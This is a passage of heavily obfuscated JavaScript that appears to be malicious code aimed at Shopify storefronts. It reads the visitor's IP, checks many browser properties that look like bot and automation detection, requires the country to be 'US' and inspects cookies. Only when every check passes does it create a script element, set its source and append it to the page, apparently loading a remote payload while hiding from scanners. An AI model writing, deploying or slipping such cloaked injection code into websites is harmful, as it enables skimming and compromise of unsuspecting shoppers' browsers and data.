_0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return 